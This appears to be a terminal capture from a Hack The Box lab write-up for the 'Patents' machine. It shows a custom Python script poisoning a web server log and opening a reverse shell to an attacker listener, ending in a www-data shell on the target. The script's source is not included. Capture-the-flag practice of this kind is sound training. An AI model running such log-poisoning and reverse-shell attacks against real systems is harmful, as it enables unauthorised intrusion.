 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Patents]
└─# python3 www-data_rev.py -t 10.10.10.173 -li 10.10.14.20 -lp 489
[+] Starting handler on 489 [+]
[+] Let's Poison the LOG !!! [+]
[+] LOG Poisoned !!! [+]
[+] Now Let's get the reverse shell! [+]
[+] Connection from 10.10.10.173 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
www-data@c0d38bd1145c:/var/www/html/docx2pdf$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@c0d38bd1145c:/var/www/html/docx2pdf$